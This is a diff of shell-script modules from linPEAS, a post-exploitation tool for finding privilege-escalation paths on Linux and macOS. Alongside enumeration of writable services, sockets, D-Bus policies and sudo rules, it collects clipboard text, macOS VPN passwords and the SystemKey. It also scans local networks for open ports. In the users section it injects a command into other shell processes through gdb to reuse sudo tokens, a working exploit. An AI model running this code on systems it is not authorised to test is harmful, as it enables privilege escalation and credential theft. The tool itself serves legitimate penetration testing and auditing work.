ls -l /Library/StartupItems/ /System/Library/StartupItems/ 2>/dev/null
|
||||
echo ""
|
||||
|
||||
print_2title "Login Items"
|
||||
print_info "https://book.hacktricks.xyz/macos/macos-security-and-privilege-escalation#login-items"
|
||||
osascript -e 'tell application "System Events" to get the name of every login item' 2>/dev/null
|
||||
echo ""
|
||||
|
||||
print_2title "SPStartupItemDataType"
|
||||
system_profiler SPStartupItemDataType
|
||||
echo ""
|
||||
|
||||
print_2title "Emond scripts"
|
||||
print_info "https://book.hacktricks.xyz/macos/macos-security-and-privilege-escalation#emond"
|
||||
ls -l /private/var/db/emondClients
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
#-- PCS) Services
|
||||
if [ "$EXTRA_CHECKS" ]; then
|
||||
print_2title "Services"
|
||||
print_info "Search for outdated versions"
|
||||
(service --status-all || service -e || chkconfig --list || rc-status || launchctl list) 2>/dev/null || echo_not_found "service|chkconfig|rc-status|launchctl"
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
#-- PSC) systemd PATH
|
||||
print_2title "Systemd PATH"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#systemd-path-relative-paths"
|
||||
systemctl show-environment 2>/dev/null | grep "PATH" | sed -${E} "s,$Wfolders\|\./\|\.:\|:\.,${SED_RED_YELLOW},g"
|
||||
WRITABLESYSTEMDPATH=$(systemctl show-environment 2>/dev/null | grep "PATH" | grep -E "$Wfolders")
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- PSC) .service files
|
||||
#TODO: .service files in MACOS are folders
|
||||
print_2title "Analyzing .service files"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services"
|
||||
printf "%s\n" "$PSTORAGE_SYSTEMD" | while read s; do
|
||||
if [ ! -O "$s" ] || [ "$SEARCH_IN_FOLDER" ]; then #Remove services that belongs to the current user or if firmware see everything
|
||||
if ! [ "$IAMROOT" ] && [ -w "$s" ] && [ -f "$s" ] && ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
echo "$s" | sed -${E} "s,.*,${SED_RED_YELLOW},g"
|
||||
fi
|
||||
servicebinpaths=$(grep -Eo '^Exec.*?=[!@+-]*[a-zA-Z0-9_/\-]+' "$s" 2>/dev/null | cut -d '=' -f2 | sed 's,^[@\+!-]*,,') #Get invoked paths
|
||||
printf "%s\n" "$servicebinpaths" | while read sp; do
|
||||
if [ -w "$sp" ]; then
|
||||
echo "$s is calling this writable executable: $sp" | sed "s,writable.*,${SED_RED_YELLOW},g"
|
||||
fi
|
||||
done
|
||||
relpath1=$(grep -E '^Exec.*=(?:[^/]|-[^/]|\+[^/]|![^/]|!![^/]|)[^/@\+!-].*' "$s" 2>/dev/null | grep -Iv "=/")
|
||||
relpath2=$(grep -E '^Exec.*=.*/bin/[a-zA-Z0-9_]*sh ' "$s" 2>/dev/null | grep -Ev "/[a-zA-Z0-9_]+/")
|
||||
if [ "$relpath1" ] || [ "$relpath2" ]; then
|
||||
if [ "$WRITABLESYSTEMDPATH" ]; then
|
||||
echo "$s is executing some relative path" | sed -${E} "s,.*,${SED_RED},";
|
||||
else
|
||||
echo "$s is executing some relative path"
|
||||
fi
|
||||
fi
|
||||
fi
|
||||
done
|
||||
if [ ! "$WRITABLESYSTEMDPATH" ]; then echo "You can't write on systemd PATH" | sed -${E} "s,.*,${SED_GREEN},"; fi
|
||||
echo ""
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
#-- PSC) Timers
|
||||
print_2title "System timers"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers"
|
||||
(systemctl list-timers --all 2>/dev/null | grep -Ev "(^$|timers listed)" | sed -${E} "s,$timersG,${SED_GREEN},") || echo_not_found
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- PSC) .timer files
|
||||
print_2title "Analyzing .timer files"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers"
|
||||
printf "%s\n" "$PSTORAGE_TIMER" | while read t; do
|
||||
if ! [ "$IAMROOT" ] && [ -w "$t" ] && ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
echo "$t" | sed -${E} "s,.*,${SED_RED},g"
|
||||
fi
|
||||
timerbinpaths=$(grep -Po '^Unit=*(.*?$)' $t 2>/dev/null | cut -d '=' -f2)
|
||||
printf "%s\n" "$timerbinpaths" | while read tb; do
|
||||
if [ -w "$tb" ]; then
|
||||
echo "$t timer is calling this writable executable: $tb" | sed "s,writable.*,${SED_RED},g"
|
||||
fi
|
||||
done
|
||||
#relpath="`grep -Po '^Unit=[^/].*' \"$t\" 2>/dev/null`"
|
||||
#for rp in "$relpath"; do
|
||||
# echo "$t is calling a relative path: $rp" | sed "s,relative.*,${SED_RED},g"
|
||||
#done
|
||||
done
|
||||
echo ""
|
||||
|
||||
#-- PSC) .socket files
|
||||
#TODO: .socket files in MACOS are folders
|
||||
if ! [ "$IAMROOT" ]; then
|
||||
print_2title "Analyzing .socket files"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets"
|
||||
printf "%s\n" "$PSTORAGE_SOCKET" | while read s; do
|
||||
if ! [ "$IAMROOT" ] && [ -w "$s" ] && [ -f "$s" ] && ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
echo "Writable .socket file: $s" | sed "s,/.*,${SED_RED},g"
|
||||
fi
|
||||
socketsbinpaths=$(grep -Eo '^(Exec).*?=[!@+-]*/[a-zA-Z0-9_/\-]+' "$s" 2>/dev/null | cut -d '=' -f2 | sed 's,^[@\+!-]*,,')
|
||||
printf "%s\n" "$socketsbinpaths" | while read sb; do
|
||||
if [ -w "$sb" ]; then
|
||||
echo "$s is calling this writable executable: $sb" | sed "s,writable.*,${SED_RED},g"
|
||||
fi
|
||||
done
|
||||
socketslistpaths=$(grep -Eo '^(Listen).*?=[!@+-]*/[a-zA-Z0-9_/\-]+' "$s" 2>/dev/null | cut -d '=' -f2 | sed 's,^[@\+!-]*,,')
|
||||
printf "%s\n" "$socketslistpaths" | while read sl; do
|
||||
if [ -w "$sl" ]; then
|
||||
echo "$s is calling this writable listener: $sl" | sed "s,writable.*,${SED_RED},g";
|
||||
fi
|
||||
done
|
||||
done
|
||||
echo ""
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Unix Sockets Listening"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets"
|
||||
# Search sockets using netstat and ss
|
||||
unix_scks_list=$(ss -xlp -H state listening 2>/dev/null | grep -Eo "/.* " | cut -d " " -f1)
|
||||
if ! [ "$unix_scks_list" ];then
|
||||
unix_scks_list=$(ss -l -p -A 'unix' 2>/dev/null | grep -Ei "listen|Proc" | grep -Eo "/[a-zA-Z0-9\._/\-]+")
|
||||
fi
|
||||
if ! [ "$unix_scks_list" ];then
|
||||
unix_scks_list=$(netstat -a -p --unix 2>/dev/null | grep -Ei "listen|PID" | grep -Eo "/[a-zA-Z0-9\._/\-]+" | tail -n +2)
|
||||
fi
|
||||
fi
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
# But also search socket files
|
||||
unix_scks_list2=$(find / -type s 2>/dev/null)
|
||||
else
|
||||
unix_scks_list2=$(find "SEARCH_IN_FOLDER" -type s 2>/dev/null)
|
||||
fi
|
||||
|
||||
# Detele repeated dockets and check permissions
|
||||
(printf "%s\n" "$unix_scks_list" && printf "%s\n" "$unix_scks_list2") | sort | uniq | while read l; do
|
||||
perms=""
|
||||
if [ -r "$l" ]; then
|
||||
perms="Read "
|
||||
fi
|
||||
if [ -w "$l" ];then
|
||||
perms="${perms}Write"
|
||||
fi
|
||||
|
||||
if [ "$EXTRA_CHECKS" ] && [ "$(command -v curl)" ]; then
|
||||
CANNOT_CONNECT_TO_SOCKET="$(curl -v --unix-socket "$l" --max-time 1 http:/linpeas 2>&1 | grep -i 'Permission denied')"
|
||||
if ! [ "$CANNOT_CONNECT_TO_SOCKET" ]; then
|
||||
perms="${perms} - Can Connect"
|
||||
else
|
||||
perms="${perms} - Cannot Connect"
|
||||
fi
|
||||
fi
|
||||
|
||||
if ! [ "$perms" ]; then echo "$l" | sed -${E} "s,$l,${SED_GREEN},g";
|
||||
else
|
||||
echo "$l" | sed -${E} "s,$l,${SED_RED},g"
|
||||
echo " └─(${RED}${perms}${NC})" | sed -${E} "s,Cannot Connect,${SED_GREEN},g"
|
||||
# Try to contact the socket
|
||||
socketcurl=$(curl --max-time 2 --unix-socket "$s" http:/index 2>/dev/null)
|
||||
if [ $? -eq 0 ]; then
|
||||
owner=$(ls -l "$s" | cut -d ' ' -f 3)
|
||||
echo "Socket $s owned by $owner uses HTTP. Response to /index: (limt 30)" | sed -${E} "s,$groupsB,${SED_RED},g" | sed -${E} "s,$groupsVB,${SED_RED},g" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN},g" | sed "s,$USER,${SED_LIGHT_MAGENTA},g" | sed -${E} "s,$nosh_usrs,${SED_BLUE},g" | sed -${E} "s,$knw_usrs,${SED_GREEN},g" | sed "s,root,${SED_RED}," | sed -${E} "s,$knw_grps,${SED_GREEN},g" | sed -${E} "s,$idB,${SED_RED},g"
|
||||
echo "$socketcurl" | head -n 30
|
||||
fi
|
||||
fi
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- PSC) Writable and weak policies in D-Bus config files
|
||||
print_2title "D-Bus config files"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#d-bus"
|
||||
if [ "$PSTORAGE_DBUS" ]; then
|
||||
printf "%s\n" "$PSTORAGE_DBUS" | while read d; do
|
||||
for f in $d/*; do
|
||||
if ! [ "$IAMROOT" ] && [ -w "$f" ] && ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
echo "Writable $f" | sed -${E} "s,.*,${SED_RED},g"
|
||||
fi
|
||||
|
||||
genpol=$(grep "<policy>" "$f" 2>/dev/null)
|
||||
if [ "$genpol" ]; then printf "Weak general policy found on $f ($genpol)\n" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN},g" | sed "s,$USER,${SED_RED},g" | sed -${E} "s,$nosh_usrs,${SED_BLUE},g" | sed -${E} "s,$mygroups,${SED_RED},g"; fi
|
||||
#if [ "`grep \"<policy user=\\\"$USER\\\">\" \"$f\" 2>/dev/null`" ]; then printf "Possible weak user policy found on $f () \n" | sed "s,$USER,${SED_RED},g"; fi
|
||||
|
||||
userpol=$(grep "<policy user=" "$f" 2>/dev/null | grep -v "root")
|
||||
if [ "$userpol" ]; then printf "Possible weak user policy found on $f ($userpol)\n" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN},g" | sed "s,$USER,${SED_RED},g" | sed -${E} "s,$nosh_usrs,${SED_BLUE},g" | sed -${E} "s,$mygroups,${SED_RED},g"; fi
|
||||
#for g in `groups`; do
|
||||
# if [ "`grep \"<policy group=\\\"$g\\\">\" \"$f\" 2>/dev/null`" ]; then printf "Possible weak group ($g) policy found on $f\n" | sed "s,$g,${SED_RED},g"; fi
|
||||
#done
|
||||
grppol=$(grep "<policy group=" "$f" 2>/dev/null | grep -v "root")
|
||||
if [ "$grppol" ]; then printf "Possible weak user policy found on $f ($grppol)\n" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN},g" | sed "s,$USER,${SED_RED},g" | sed -${E} "s,$nosh_usrs,${SED_BLUE},g" | sed -${E} "s,$mygroups,${SED_RED},g"; fi
|
||||
|
||||
#TODO: identify allows in context="default"
|
||||
done
|
||||
done
|
||||
fi
|
||||
echo ""
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "D-Bus Service Objects list"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#d-bus"
|
||||
dbuslist=$(busctl list 2>/dev/null)
|
||||
if [ "$dbuslist" ]; then
|
||||
busctl list | while read line; do
|
||||
echo "$line" | sed -${E} "s,$dbuslistG,${SED_GREEN},g" | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$rootcommon,${SED_GREEN}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED},";
|
||||
if ! echo "$line" | grep -qE "$dbuslistG"; then
|
||||
srvc_object=$(echo $line | cut -d " " -f1)
|
||||
srvc_object_info=$(busctl status "$srvc_object" 2>/dev/null | grep -E "^UID|^EUID|^OwnerUID" | tr '\n' ' ')
|
||||
if [ "$srvc_object_info" ]; then
|
||||
echo " -- $srvc_object_info" | sed "s,UID=0,${SED_RED},"
|
||||
fi
|
||||
fi
|
||||
done
|
||||
else echo_not_found "busctl"
|
||||
fi
|
||||
fi
|
||||
192
linPEAS/builder/linpeas_parts/5_network_information.sh
Normal file
192
linPEAS/builder/linpeas_parts/5_network_information.sh
Normal file
@@ -0,0 +1,192 @@
|
||||
###########################################
|
||||
#---------) Network Information (---------#
|
||||
###########################################
|
||||
|
||||
if [ "$MACOS" ]; then
|
||||
print_2title "Network Capabilities"
|
||||
warn_exec system_profiler SPNetworkDataType
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- NI) Hostname, hosts and DNS
|
||||
print_2title "Hostname, hosts and DNS"
|
||||
cat /etc/hostname /etc/hosts /etc/resolv.conf 2>/dev/null | grep -v "^#" | grep -Ev "\W+\#|^#" 2>/dev/null
|
||||
warn_exec dnsdomainname 2>/dev/null
|
||||
echo ""
|
||||
|
||||
#-- NI) /etc/inetd.conf
|
||||
if [ "$EXTRA_CHECKS" ]; then
|
||||
print_2title "Content of /etc/inetd.conf & /etc/xinetd.conf"
|
||||
(cat /etc/inetd.conf /etc/xinetd.conf 2>/dev/null | grep -v "^$" | grep -Ev "\W+\#|^#" 2>/dev/null) || echo_not_found "/etc/inetd.conf"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- NI) Interfaces
|
||||
print_2title "Interfaces"
|
||||
cat /etc/networks 2>/dev/null
|
||||
(ifconfig || ip a) 2>/dev/null
|
||||
echo ""
|
||||
|
||||
#-- NI) Neighbours
|
||||
if [ "$EXTRA_CHECKS" ]; then
|
||||
print_2title "Networks and neighbours"
|
||||
if [ "$MACOS" ]; then
|
||||
netstat -rn 2>/dev/null
|
||||
else
|
||||
(route || ip n || cat /proc/net/route) 2>/dev/null
|
||||
fi
|
||||
(arp -e || arp -a || cat /proc/net/arp) 2>/dev/null
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if [ "$MACPEAS" ]; then
|
||||
print_2title "Firewall status"
|
||||
warn_exec system_profiler SPFirewallDataType
|
||||
fi
|
||||
|
||||
#-- NI) Iptables
|
||||
if [ "$EXTRA_CHECKS" ]; then
|
||||
print_2title "Iptables rules"
|
||||
(timeout 1 iptables -L 2>/dev/null; cat /etc/iptables/* | grep -v "^#" | grep -Ev "\W+\#|^#" 2>/dev/null) 2>/dev/null || echo_not_found "iptables rules"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- NI) Ports
|
||||
print_2title "Active Ports"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports"
|
||||
( (netstat -punta || ss -nltpu || netstat -anv) | grep -i listen) 2>/dev/null | sed -${E} "s,127.0.[0-9]+.[0-9]+|:::|::1:|0\.0\.0\.0,${SED_RED},"
|
||||
echo ""
|
||||
|
||||
#-- NI) MacOS hardware ports
|
||||
if [ "$MACPEAS" ] && [ "$EXTRA_CHECKS" ]; then
|
||||
print_2title "Hardware Ports"
|
||||
networksetup -listallhardwareports
|
||||
echo ""
|
||||
|
||||
print_2title "VLANs"
|
||||
networksetup -listVLANs
|
||||
echo ""
|
||||
|
||||
print_2title "Wifi Info"
|
||||
networksetup -getinfo Wi-Fi
|
||||
echo ""
|
||||
|
||||
print_2title "Check Enabled Proxies"
|
||||
scutil --proxy
|
||||
echo ""
|
||||
|
||||
print_2title "Wifi Proxy URL"
|
||||
networksetup -getautoproxyurl Wi-Fi
|
||||
echo ""
|
||||
|
||||
print_2title "Wifi Web Proxy"
|
||||
networksetup -getwebproxy Wi-Fi
|
||||
echo ""
|
||||
|
||||
print_2title "Wifi FTP Proxy"
|
||||
networksetup -getftpproxy Wi-Fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- NI) tcpdump
|
||||
print_2title "Can I sniff with tcpdump?"
|
||||
timeout 1 tcpdump >/dev/null 2>&1
|
||||
if [ $? -eq 124 ]; then #If 124, then timed out == It worked
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sniffing"
|
||||
echo "You can sniff with tcpdump!" | sed -${E} "s,.*,${SED_RED},"
|
||||
else echo_no
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- NI) Internet access
|
||||
if [ "$AUTO_NETWORK_SCAN" ] && [ "$TIMEOUT" ] && [ -f "/bin/bash" ]; then
|
||||
print_2title "Internet Access?"
|
||||
check_tcp_80 2>/dev/null &
|
||||
check_tcp_443 2>/dev/null &
|
||||
check_icmp 2>/dev/null &
|
||||
check_dns 2>/dev/null &
|
||||
wait
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if [ "$AUTO_NETWORK_SCAN" ]; then
|
||||
if ! [ "$FOUND_NC" ] && ! [ "$FOUND_BASH" ]; then
|
||||
printf $RED"[-] $SCAN_BAN_BAD\n$NC"
|
||||
echo "The network is not going to be scanned..."
|
||||
|
||||
elif ! [ "$(command -v ifconfig)" ] && ! [ "$(command -v ip a)" ]; then
|
||||
printf $RED"[-] No ifconfig or ip commands, cannot find local ips\n$NC"
|
||||
echo "The network is not going to be scanned..."
|
||||
|
||||
else
|
||||
print_2title "Scanning local networks (using /24)"
|
||||
|
||||
if ! [ "$PING" ] && ! [ "$FPING" ]; then
|
||||
printf $RED"[-] $DISCOVER_BAN_BAD\n$NC"
|
||||
fi
|
||||
|
||||
select_nc
|
||||
local_ips=$( (ip a 2>/dev/null || ifconfig) | grep -Eo 'inet[^6]\S+[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' | awk '{print $2}' | grep -E "^10\.|^172\.|^192\.168\.|^169\.254\.")
|
||||
printf "%s\n" "$local_ips" | while read local_ip; do
|
||||
if ! [ -z "$local_ip" ]; then
|
||||
print_3title "Discovering hosts in $local_ip/24"
|
||||
|
||||
if [ "$PING" ] || [ "$FPING" ]; then
|
||||
discover_network "$local_ip/24" | sed 's/\x1B\[[0-9;]\{1,\}[A-Za-z]//g' | grep -A 256 "Network Discovery" | grep -v "Network Discovery" | grep -Eo '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' > $Wfolder/.ips.tmp
|
||||
fi
|
||||
|
||||
discovery_port_scan "$local_ip/24" 22 | sed 's/\x1B\[[0-9;]\{1,\}[A-Za-z]//g' | grep -A 256 "Ports going to be scanned" | grep -v "Ports going to be scanned" | grep -Eo '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' >> $Wfolder/.ips.tmp
|
||||
|
||||
sort $Wfolder/.ips.tmp | uniq > $Wfolder/.ips
|
||||
rm $Wfolder/.ips.tmp 2>/dev/null
|
||||
|
||||
while read disc_ip; do
|
||||
me=""
|
||||
if [ "$disc_ip" = "$local_ip" ]; then
|
||||
me=" (local)"
|
||||
fi
|
||||
|
||||
echo "Scanning top ports of ${disc_ip}${me}"
|
||||
(tcp_port_scan "$disc_ip" "" | grep -A 1000 "Ports going to be scanned" | grep -v "Ports going to be scanned" | sort | uniq) 2>/dev/null
|
||||
echo ""
|
||||
done < $Wfolder/.ips
|
||||
|
||||
rm $Wfolder/.ips 2>/dev/null
|
||||
echo ""
|
||||
fi
|
||||
done
|
||||
|
||||
print_3title "Scanning top ports of host.docker.internal"
|
||||
(tcp_port_scan "host.docker.internal" "" | grep -A 1000 "Ports going to be scanned" | grep -v "Ports going to be scanned" | sort | uniq) 2>/dev/null
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
if [ "$MACOS" ]; then
|
||||
print_2title "Any MacOS Sharing Service Enabled?"
|
||||
rmMgmt=$(netstat -na | grep LISTEN | grep tcp46 | grep "*.3283" | wc -l);
|
||||
scrShrng=$(netstat -na | grep LISTEN | grep -E 'tcp4|tcp6' | grep "*.5900" | wc -l);
|
||||
flShrng=$(netstat -na | grep LISTEN | grep -E 'tcp4|tcp6' | grep -E "\*.88|\*.445|\*.548" | wc -l);
|
||||
rLgn=$(netstat -na | grep LISTEN | grep -E 'tcp4|tcp6' | grep "*.22" | wc -l);
|
||||
rAE=$(netstat -na | grep LISTEN | grep -E 'tcp4|tcp6' | grep "*.3031" | wc -l);
|
||||
bmM=$(netstat -na | grep LISTEN | grep -E 'tcp4|tcp6' | grep "*.4488" | wc -l);
|
||||
printf "\nThe following services are OFF if '0', or ON otherwise:\nScreen Sharing: %s\nFile Sharing: %s\nRemote Login: %s\nRemote Mgmt: %s\nRemote Apple Events: %s\nBack to My Mac: %s\n\n" "$scrShrng" "$flShrng" "$rLgn" "$rmMgmt" "$rAE" "$bmM";
|
||||
echo ""
|
||||
print_2title "VPN Creds"
|
||||
system_profiler SPNetworkLocationDataType | grep -A 5 -B 7 ": Password" | sed -${E} "s,Password|Authorization Name.*,${SED_RED},"
|
||||
echo ""
|
||||
|
||||
if [ "$EXTRA_CHECKS" ]; then
|
||||
print_2title "Bluetooth Info"
|
||||
warn_exec system_profiler SPBluetoothDataType
|
||||
echo ""
|
||||
|
||||
print_2title "Ethernet Info"
|
||||
warn_exec system_profiler SPEthernetDataType
|
||||
echo ""
|
||||
|
||||
print_2title "USB Info"
|
||||
warn_exec system_profiler SPUSBDataType
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
231
linPEAS/builder/linpeas_parts/6_users_information.sh
Normal file
231
linPEAS/builder/linpeas_parts/6_users_information.sh
Normal file
@@ -0,0 +1,231 @@
|
||||
###########################################
|
||||
#----------) Users Information (----------#
|
||||
###########################################
|
||||
|
||||
#-- UI) My user
|
||||
print_2title "My user"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#users"
|
||||
(id || (whoami && groups)) 2>/dev/null | sed -${E} "s,$groupsB,${SED_RED},g" | sed -${E} "s,$groupsVB,${SED_RED_YELLOW},g" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN},g" | sed "s,$USER,${SED_LIGHT_MAGENTA},g" | sed -${E} "s,$nosh_usrs,${SED_BLUE},g" | sed -${E} "s,$knw_usrs,${SED_GREEN},g" | sed "s,root,${SED_RED}," | sed -${E} "s,$knw_grps,${SED_GREEN},g" | sed -${E} "s,$idB,${SED_RED},g"
|
||||
echo ""
|
||||
|
||||
if [ "$MACPEAS" ];then
|
||||
print_2title "Current user Login and Logout hooks"
|
||||
defaults read $HOME/Library/Preferences/com.apple.loginwindow.plist 2>/dev/null | grep -e "Hook"
|
||||
echo ""
|
||||
|
||||
print_2title "All Login and Logout hooks"
|
||||
defaults read /Users/*/Library/Preferences/com.apple.loginwindow.plist 2>/dev/null | grep -e "Hook"
|
||||
defaults read /private/var/root/Library/Preferences/com.apple.loginwindow.plist
|
||||
echo ""
|
||||
|
||||
print_2title "Keychains"
|
||||
print_info "https://book.hacktricks.xyz/macos/macos-security-and-privilege-escalation#chainbreaker"
|
||||
security list-keychains
|
||||
echo ""
|
||||
|
||||
print_2title "SystemKey"
|
||||
ls -l /var/db/SystemKey
|
||||
if [ -r "/var/db/SystemKey" ]; then
|
||||
echo "You can read /var/db/SystemKey" | sed -${E} "s,.*,${SED_RED_YELLOW},";
|
||||
hexdump -s 8 -n 24 -e '1/1 "%.2x"' /var/db/SystemKey | sed -${E} "s,.*,${SED_RED_YELLOW},";
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- UI) PGP keys?
|
||||
print_2title "Do I have PGP keys?"
|
||||
command -v gpg 2>/dev/null || echo_not_found "gpg"
|
||||
gpg --list-keys 2>/dev/null
|
||||
command -v netpgpkeys 2>/dev/null || echo_not_found "netpgpkeys"
|
||||
netpgpkeys --list-keys 2>/dev/null
|
||||
command -v netpgp 2>/dev/null || echo_not_found "netpgp"
|
||||
echo ""
|
||||
|
||||
#-- UI) Clipboard and highlighted text
|
||||
if [ "$(command -v xclip 2>/dev/null)" ] || [ "$(command -v xsel 2>/dev/null)" ] || [ "$(command -v pbpaste 2>/dev/null)" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Clipboard or highlighted text?"
|
||||
if [ "$(command -v xclip 2>/dev/null)" ]; then
|
||||
echo "Clipboard: "$(xclip -o -selection clipboard 2>/dev/null) | sed -${E} "s,$pwd_inside_history,${SED_RED},"
|
||||
echo "Highlighted text: "$(xclip -o 2>/dev/null) | sed -${E} "s,$pwd_inside_history,${SED_RED},"
|
||||
elif [ "$(command -v xsel 2>/dev/null)" ]; then
|
||||
echo "Clipboard: "$(xsel -ob 2>/dev/null) | sed -${E} "s,$pwd_inside_history,${SED_RED},"
|
||||
echo "Highlighted text: "$(xsel -o 2>/dev/null) | sed -${E} "s,$pwd_inside_history,${SED_RED},"
|
||||
elif [ "$(command -v pbpaste 2>/dev/null)" ]; then
|
||||
echo "Clipboard: "$(pbpaste) | sed -${E} "s,$pwd_inside_history,${SED_RED},"
|
||||
else echo_not_found "xsel and xclip"
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- UI) Sudo -l
|
||||
print_2title "Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid"
|
||||
(echo '' | timeout 1 sudo -S -l | sed "s,_proxy,${SED_RED},g" | sed "s,$sudoG,${SED_GREEN},g" | sed -${E} "s,$sudoVB1,${SED_RED_YELLOW}," | sed -${E} "s,$sudoVB2,${SED_RED_YELLOW}," | sed -${E} "s,$sudoB,${SED_RED},g" | sed "s,\!root,${SED_RED},") 2>/dev/null || echo_not_found "sudo"
|
||||
if [ "$PASSWORD" ]; then
|
||||
(echo "$PASSWORD" | timeout 1 sudo -S -l | sed "s,_proxy,${SED_RED},g" | sed "s,$sudoG,${SED_GREEN},g" | sed -${E} "s,$sudoVB1,${SED_RED_YELLOW}," | sed -${E} "s,$sudoVB2,${SED_RED_YELLOW}," | sed -${E} "s,$sudoB,${SED_RED},g") 2>/dev/null || echo_not_found "sudo"
|
||||
fi
|
||||
( grep -Iv "^$" cat /etc/sudoers | grep -v "#" | sed "s,_proxy,${SED_RED},g" | sed "s,$sudoG,${SED_GREEN},g" | sed -${E} "s,$sudoVB1,${SED_RED_YELLOW}," | sed -${E} "s,$sudoVB2,${SED_RED_YELLOW}," | sed -${E} "s,$sudoB,${SED_RED},g" | sed "s,pwfeedback,${SED_RED},g" ) 2>/dev/null || echo_not_found "/etc/sudoers"
|
||||
if ! [ "$IAMROOT" ] && [ -w '/etc/sudoers.d/' ]; then
|
||||
echo "You can create a file in /etc/sudoers.d/ and escalate privileges" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
fi
|
||||
for filename in '/etc/sudoers.d/*'; do
|
||||
if [ -r "$filename" ]; then
|
||||
echo "Sudoers file: $filename is readable" | sed -${E} "s,.*,${SED_RED},g"
|
||||
grep -Iv "^$" "$filename" | grep -v "#" | sed "s,_proxy,${SED_RED},g" | sed "s,$sudoG,${SED_GREEN},g" | sed -${E} "s,$sudoVB1,${SED_RED_YELLOW}," | sed -${E} "s,$sudoVB2,${SED_RED_YELLOW}," | sed -${E} "s,$sudoB,${SED_RED},g" | sed "s,pwfeedback,${SED_RED},g"
|
||||
fi
|
||||
done
|
||||
echo ""
|
||||
|
||||
#-- UI) Sudo tokens
|
||||
print_2title "Checking sudo tokens"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#reusing-sudo-tokens"
|
||||
ptrace_scope="$(cat /proc/sys/kernel/yama/ptrace_scope 2>/dev/null)"
|
||||
if [ "$ptrace_scope" ] && [ "$ptrace_scope" -eq 0 ]; then echo "ptrace protection is disabled (0)" | sed "s,is disabled,${SED_RED},g";
|
||||
else echo "ptrace protection is enabled ($ptrace_scope)" | sed "s,is enabled,${SED_GREEN},g";
|
||||
fi
|
||||
is_gdb="$(command -v gdb 2>/dev/null)"
|
||||
if [ "$is_gdb" ]; then echo "gdb was found in PATH" | sed -${E} "s,.*,${SED_RED},g";
|
||||
else echo "gdb wasn't found in PATH, this might still be vulnerable but linpeas won't be able to check it" | sed "s,gdb,${SED_GREEN},g";
|
||||
fi
|
||||
if [ ! "$SUPERFAST" ] && [ "$ptrace_scope" ] && [ "$ptrace_scope" -eq 0 ] && [ "$is_gdb" ]; then
|
||||
echo "Checking for sudo tokens in other shells owned by current user"
|
||||
for pid in $(pgrep '^(ash|ksh|csh|dash|bash|zsh|tcsh|sh)$' -u "$(id -u)" 2>/dev/null | grep -v "^$$\$"); do
|
||||
echo "Injecting process $pid -> "$(cat "/proc/$pid/comm" 2>/dev/null)
|
||||
echo 'call system("echo | sudo -S touch /tmp/shrndom32r2r >/dev/null 2>&1 && echo | sudo -S chmod 777 /tmp/shrndom32r2r >/dev/null 2>&1")' | gdb -q -n -p "$pid" >/dev/null 2>&1
|
||||
if [ -f "/tmp/shrndom32r2r" ]; then
|
||||
echo "Sudo token reuse exploit worked with pid:$pid! (see link)" | sed -${E} "s,.*,${SED_RED_YELLOW},";
|
||||
break
|
||||
fi
|
||||
done
|
||||
